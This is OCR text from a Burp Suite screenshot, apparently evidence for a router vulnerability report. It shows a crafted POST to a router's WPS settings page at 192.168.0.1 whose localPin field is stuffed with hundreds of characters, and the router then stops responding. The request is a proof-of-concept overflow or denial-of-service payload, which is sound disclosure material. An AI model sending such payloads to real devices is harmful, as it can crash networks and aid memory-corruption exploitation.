 Burp Suite Professional
192.168.0.1/wizardset.htm
您必须先登录此网络才能访问互联网。 打开网络登录页面
Burp Suite Professional
Error
Failed to connect to 192.168.0.1:80
Burp Suite Professional v1.7.37 - Temporary Project - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 661
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlwps.htm
Cookie: session=1335027320
Upgrade-Insecure-Requests: 1
submit-url=%2Fwlwps.htm&resetUnCfg=0&localPin=11111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111&targetAPMac=&targetAPSsid=&peerPin=&setPIN=&c
onfigVxd=off&resetRptUnCfg=0&peerRptPin=
? < + > Type a search term 0 matches
Failed to connect to 192.168.0.1:80
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
0 bytes